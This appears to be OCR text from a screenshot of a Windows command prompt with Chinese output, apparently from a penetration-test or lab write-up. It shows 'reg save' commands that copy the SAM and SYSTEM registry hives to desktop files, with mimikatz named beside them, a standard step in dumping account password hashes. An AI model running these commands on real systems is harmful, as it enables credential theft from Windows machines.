 sam.save
system.save
mimikatz....
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>cd
C:\Windows\system32
C:\Windows\system32>cd C:\Users\Parloo
C:\Users\Parloo>cd Desktop
C:\Users\Parloo\Desktop>reg save HKlM\SAM sam.save
操作成功完成。
C:\Users\Parloo\Desktop>reg save HKLM\SYSTEM system.save
操作成功完成。
C:\Users\Parloo\Desktop>